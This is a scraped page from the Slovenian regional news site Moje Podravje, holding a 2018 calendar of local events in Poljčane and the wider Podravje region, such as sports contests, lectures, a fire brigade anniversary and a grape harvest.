                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f0d62ead74" data-td_block_id="td_uid_7_696f0d62ead74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f0d62ead74" data-td_block_id="td_uid_7_696f0d62ead74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f0d62ebcd2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f0d62ebcd2" ><script>var block_td_uid_8_696f0d62ebcd2 = new tdBlock();
block_td_uid_8_696f0d62ebcd2.id = "td_uid_8_696f0d62ebcd2";
block_td_uid_8_696f0d62ebcd2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696f0d62ebcd2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f0d62ebcd2_rand","tdc_css_class_style":"td_uid_8_696f0d62ebcd2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f0d62ebcd2.td_column_number = "3";
block_td_uid_8_696f0d62ebcd2.block_type = "td_block_mega_menu";
block_td_uid_8_696f0d62ebcd2.post_count = "5";
block_td_uid_8_696f0d62ebcd2.found_posts = "204";
block_td_uid_8_696f0d62ebcd2.header_color = "";
block_td_uid_8_696f0d62ebcd2.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f0d62ebcd2.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696f0d62ebcd2);
</script><div id=td_uid_8_696f0d62ebcd2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f0d62ebcd2" data-td_block_id="td_uid_8_696f0d62ebcd2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f0d62ebcd2" data-td_block_id="td_uid_8_696f0d62ebcd2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1815" class="post-1815 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured category-nekategorizirano category-podravje category-zanimivosti tag-dogodki tag-podravje tag-prireditve" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-31T09:56:05+00:00" >31. avgusta, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fkoledar-dogodkov-in-prireditev-v-podravju%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=KOLEDAR+DOGODKOV+IN+PRIREDITEV+V+PODRAVJU&url=https%3A%2F%2Fmojepodravje.si%2Fkoledar-dogodkov-in-prireditev-v-podravju%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/koledar-dogodkov-in-prireditev-v-podravju/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/koledar-dogodkov-in-prireditev-v-podravju/&amp;media=https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png&description=KOLEDAR+DOGODKOV+IN+PRIREDITEV+V+PODRAVJU" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=KOLEDAR+DOGODKOV+IN+PRIREDITEV+V+PODRAVJU%20-%20https%3A%2F%2Fmojepodravje.si%2Fkoledar-dogodkov-in-prireditev-v-podravju%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png" data-caption=""><img width="696" height="328" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve--696x328.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve--696x328.png 696w, https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve--300x141.png 300w, https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png 721w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Prireditve"/></a></div>
        <div id="fb-root"></div>
<table style="border-collapse: collapse;width: 88.326%;height: 676px" border="1">
<tbody>
<tr style="height: 26px">
<td style="width: 20%;height: 26px">Datum</td>
<td style="width: 37.9572%;height: 26px">Naziv prireditve/dogodka</td>
<td style="width: 17.5275%;height: 26px">Kraj</td>
<td style="width: 23.0418%;height: 26px">Organizator</td>
</tr>
<tr style="height: 208px">
<td style="width: 20%;height: 208px">1. 9. 2018, 11.00</td>
<td style="width: 37.9572%;height: 208px"><strong>DRŽAVNO PRVENSTVO V BEACH WRESTLINGU</strong> (rokoborka na mivki). Na prvenstvu se bosta predstavili kandidatiki za svetovno prvenstvo, ki bo oktobra v Turčiji. VSTOPNINE NI!</td>
<td style="width: 17.5275%;height: 208px">IGRIŠČE ZA ODBOJKO NA MIVKI V POLJČANAH</td>
<td style="width: 23.0418%;height: 208px">ROKOBORSKI KLUB POLJČANE</td>
</tr>
<tr style="height: 78px">
<td style="width: 20%;height: 78px">4. 9. 2018, 7.00</td>
<td style="width: 37.9572%;height: 78px"><strong>TEČAJ LOVA RIB Z OBTEŽILNIKOM S PRAKTIČNIM DELOM</strong></td>
<td style="width: 17.5275%;height: 78px">Pragersko</td>
<td style="width: 23.0418%;height: 78px">RIBIŠKA SEKCIJA POLJČANE</td>
</tr>
<tr style="height: 156px">
<td style="width: 20%;height: 156px">5. 9. 2018, 17.00</td>
<td style="width: 37.9572%;height: 156px"><strong>OTVORITEV RAZSTAVE SLIKARSKIH DEL DANIJELA FERLINCA &#8211; DANNYA</strong> &#8220;PRIDITE V MOJ VRT, DA VAS VIDIJO MOJE ROŽE&#8221;</td>
<td style="width: 17.5275%;height: 156px">RAZSTAVNI PROSTOR OBČINE POLJČAN</td>
<td style="width: 23.0418%;height: 156px">DANIJEL FERLINC IN OBČINA POLJČANE</td>
</tr>
<tr style="height: 78px">
<td style="width: 20%;height: 78px">6. 9. 2018, 7.00 &#8211; 20.00</td>
<td style="width: 37.9572%;height: 78px"><strong>IZLET NA OBALO</strong> ZA ČLANE IN KRVODAJALCE KORK POLJČANE</td>
<td style="width: 17.5275%;height: 78px">Obala</td>
<td style="width: 23.0418%;height: 78px">KORK Poljčane</td>
</tr>
<tr style="height: 26px">
<td style="width: 20%;height: 26px">6. 9. 2018, 13.00</td>
<td style="width: 37.9572%;height: 26px">Predavanje: <strong>Priprava na trgatev</strong></td>
<td style="width: 17.5275%;height: 26px">PROSTORI DRUŠTVA TOVARNIŠKA 1, POLJČANE</td>
<td style="width: 23.0418%;height: 26px">DRUŠTVO VINOGRADNIKOV POLJČANE IN KSS SLOV. BISTRICA</td>
</tr>
<tr style="height: 26px">
<td style="width: 20%;height: 26px">8. 9. 2018, 9.00</td>
<td style="width: 37.9572%;height: 26px"><strong>OBELEŽITEV SVETOVNEGA DNEVA FIZIOTERAPEVTOV</strong>. Predstavitev fizioterapije in poklica fizioterapevt ter Doma dr. Jožeta Potrča</td>
<td style="width: 17.5275%;height: 26px">Tržnica Poljčane</td>
<td style="width: 23.0418%;height: 26px">DOM DR. JOŽETA POTRČA POLJČANE</td>
</tr>
<tr style="height: 26px">
<td style="width: 20%;height: 26px">13. 9. 2018, 17.30</td>
<td style="width: 37.9572%;height: 26px"><strong>PREDAVANJE JAMES M. TOMAZIN</strong> z naslovom &#8220;UŽIVATI V ŽIVLJENJU &#8211; A KAKO?&#8221; Predavanje je brezplačno.</td>
<td style="width: 17.5275%;height: 26px">RAZVOJNI CENTER NARAVE POLJČANE</td>
<td style="width: 23.0418%;height: 26px">Ivan Jurgec</td>
</tr>
<tr style="height: 26px">
<td style="width: 20%;height: 26px">15. 9. 2018, 8.30 &#8211; 12.50</td>
<td style="width: 37.9572%;height: 26px"><strong>OČISTIMO SLOVENIJO</strong>. Osnovna šola Kajetana Koviča Poljčane se pridružuje svetovni akciji čiščenja okolja. VABLJENI K SODELOVANJU</td>
<td style="width: 17.5275%;height: 26px">OŠ KAJETANA KOVIČA POLJČANE, delo na območju Občine Poljčane</td>
<td style="width: 23.0418%;height: 26px">OŠ KAJETANA KOVIČA POLJČANE. Prijave na telefon: 02 829 58 10</td>
</tr>
<tr>
<td style="width: 20%">18. 9. 2018, 7.00</td>
<td style="width: 37.9572%"><strong>TEČAJ TEHNIKE METOV S PRAKTIČNIM DELOM</strong></td>
<td style="width: 17.5275%">Pragersko</td>
<td style="width: 23.0418%">RIBIŠKA SEKCIJA POLJČANE</td>
</tr>
<tr>
<td style="width: 20%">21. 9. 2018, 18.00</td>
<td style="width: 37.9572%"><strong>SLAVNOSTNA SEJA OB 130. OBLETNICI PGD POLJČANE</strong></td>
<td style="width: 17.5275%">TELOVADNICA OŠ POLJČANE</td>
<td style="width: 23.0418%">PGD POLJČANE</td>
</tr>
<tr>
<td style="width: 20%">22. 9. 2018, 15.00</td>
<td style="width: 37.9572%"><strong>OSREDNJA PROSLAVA OB 130. OBLETNICI PGD POLJČANE</strong> Z GASILSKO PARADO, PREVZEMOM NOVE GASILSKE REŠEVALNE PLOŠČADI IN GASILSKO VESELICO -15.00 Gasilska parada od železniške postaje do gasilskega doma. &#8211; 15.30 Osrednja proslava in prevzem novega gasilskega vozila. &#8211; 17.00 Gasilska veselica z ansamblom SMEH</td>
<td style="width: 17.5275%">TELOVADNICA OŠ POLJČANE</td>
<td style="width: 23.0418%">PGD POLJČANE</td>
</tr>
<tr>
<td style="width: 20%">23. 9. 2018, 18.00</td>
<td style="width: 37.9572%"><strong>GRAJSKI VEČER</strong> &#8211; Pozdravljena, jesen! Večer glasbe za dušo v izvedbi Kvarteta Pušeljc ter Janeza in Vlaste. VSTOPNINE NI!</td>
<td style="width: 17.5275%">SAMOSTAN STUDENICE</td>
<td style="width: 23.0418%">TURISTIČNO DRUŠTVO SAMOSTAN STUDENICE</td>
</tr>
<tr>
<td style="width: 20%">27. 9. 2018, 13.00</td>
<td style="width: 37.9572%"><strong>PREDAVANJE METKE PODPEČAN</strong> &#8220;OD SLASTNIH TORTIC, BOROVNIČK,<br />
SRAMEŽLJIVE MAME, FINANČNE SVETOVALKE, PISATELJICE,<br />
YOUTUBERKE IN ŠE KAJ BI SE NAŠLO.&#8221; Predavanje je brezplačno</td>
<td style="width: 17.5275%">RAZVOJNI CENTER NARAVE<br />
POLJČANE</td>
<td style="width: 23.0418%">Ivan Jurgec</td>
</tr>
<tr>
<td style="width: 20%">28. 9. 2018, 18.00</td>
<td style="width: 37.9572%"><strong>PREDAVANJE NA TEMO: VPLIV IN POMEN PRVEGA VRATNEGA</strong><br />
<strong>VRETENCA ATLAS NA ZDRAVJE IN ŽIVLJENJE &#8211; DEPRESIJA, DISKUS</strong><br />
<strong>HERNIJA, IŠIAS, PROSTATA</strong>. Predaval bo Branislav Jurgec. Vstopnine ni.</td>
<td style="width: 17.5275%">RAZVOJNI CENTER NARAVE<br />
POLJČANE</td>
<td style="width: 23.0418%">DRUŠTVO OŠUN IN BRANISLAV<br />
JURGEC</td>
</tr>
<tr>
<td style="width: 20%">29. 9. 2018, 9.00 &#8211; 13.00</td>
<td style="width: 37.9572%"><strong>BREZPLAČNA DELAVNICA ZA PODJETNIKE</strong> v družbi Nataše Kogoj<br />
(Nevrolingvistično programiraje &#8211; NLP), Nejca Krumpačnik in Neže<br />
Mandl (internetni marketing)</td>
<td style="width: 17.5275%">RAZVOJNI CENTER NARAVE<br />
POLJČANE</td>
<td style="width: 23.0418%">Ivan Jurgec</td>
</tr>
<tr>
<td style="width: 20%">30. 9. 2018, 13.00</td>
<td style="width: 37.9572%"><strong>TRGATEV ŠTAJERSKE BRAJDE IN PREŠANJE NA STARI NAČIN TER</strong><br />
<strong>POKUŠINA LANSKEGA PRIDELKA</strong></td>
<td style="width: 17.5275%">PROSTORI DRUŠTVA<br />
TOVARNIŠKA 1, POLJČANE</td>
<td style="width: 23.0418%">DRUŠTVO VINOGRADNIKOV<br />
POLJČANE</td>
</tr>
<tr style="height: 26px">
<td style="width: 20%;height: 26px"></td>
<td style="width: 37.9572%;height: 26px"></td>
<td style="width: 17.5275%;height: 26px"></td>
<td style="width: 23.0418%;height: 26px"></td>
</tr>
</tbody>
</table>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/dogodki/">Dogodki</a></li><li><a href="https://mojepodravje.si/oznaka/podravje/">Podravje</a></li><li><a href="https://mojepodravje.si/oznaka/prireditve/">Prireditve</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2018-08-31T09:56:05+00:00"><meta itemprop="dateModified" content="2018-08-31T09:56:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/koledar-dogodkov-in-prireditev-v-podravju/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png"><meta itemprop="width" content="721"><meta itemprop="height" content="340"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696f0d62edd9d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f0d62edd9d" ><script>var block_td_uid_9_696f0d62edd9d = new tdBlock();
block_td_uid_9_696f0d62edd9d.id = "td_uid_9_696f0d62edd9d";
block_td_uid_9_696f0d62edd9d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696f0d62edd9d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f0d62edd9d_rand","tdc_css_class_style":"td_uid_9_696f0d62edd9d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1815,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_696f0d62edd9d.td_column_number = "3";
block_td_uid_9_696f0d62edd9d.block_type = "td_block_related_posts";
block_td_uid_9_696f0d62edd9d.post_count = "3";
block_td_uid_9_696f0d62edd9d.found_posts = "6101";
block_td_uid_9_696f0d62edd9d.header_color = "";
block_td_uid_9_696f0d62edd9d.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f0d62edd9d.max_num_pages = "2034";
tdBlocksArray.push(block_td_uid_9_696f0d62edd9d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696f0d62f3410" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696f0d62edd9d" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696f0d62f3412" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696f0d62edd9d" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696f0d62edd9d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
